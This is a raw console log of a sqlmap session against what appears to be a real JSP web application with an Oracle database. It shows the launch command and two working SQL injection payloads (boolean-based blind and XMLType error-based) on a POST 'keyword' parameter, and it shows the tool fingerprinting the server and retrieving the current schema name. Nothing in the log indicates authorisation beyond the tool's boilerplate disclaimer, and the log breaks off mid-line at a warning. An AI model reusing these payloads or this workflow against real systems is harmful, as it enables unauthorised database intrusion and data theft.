 C:\Users\acer>sqlmap.py -r c:/1.txt -p keyword --dbms=oracle --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:28:40
[12:28:40] [INFO] parsing HTTP request from 'c:/1.txt'
[12:28:40] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: keyword
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: chapter=0&field=1&keyword=1%' AND 5449=5449 AND '%'='&knowledgeunit
=0&restype=0&search=true&section=0&Submit3=2%a8%a6 ?%a1%a5
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: chapter=0&field=1&keyword=1%' AND 2206=(SELECT UPPER(XMLType(CHR(60
)||CHR(58)||CHR(113)||CHR(120)||CHR(98)||CHR(97)||CHR(113)||(SELECT (CASE WHEN (
2206=2206) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(108)||CHR(98)||CHR(99)||
CHR(113)||CHR(62))) FROM DUAL) AND '%'='&knowledgeunit=0&restype=0&search=true&s
ection=0&Submit3=2%a8%a6 ?%a1%a5
---
[12:28:41] [INFO] the back-end DBMS is Oracle
web application technology: Apache 2.2.23, JSP
back-end DBMS: Oracle
[12:28:41] [INFO] fetching current database
you provided a HTTP Cookie header value. The target URL provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n]
[12:31:16] [INFO] retrieved: THEOLENV
[12:31:16] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'THEOLENV'
[12:31:16] [WARNING] HTTP error codes detected during run: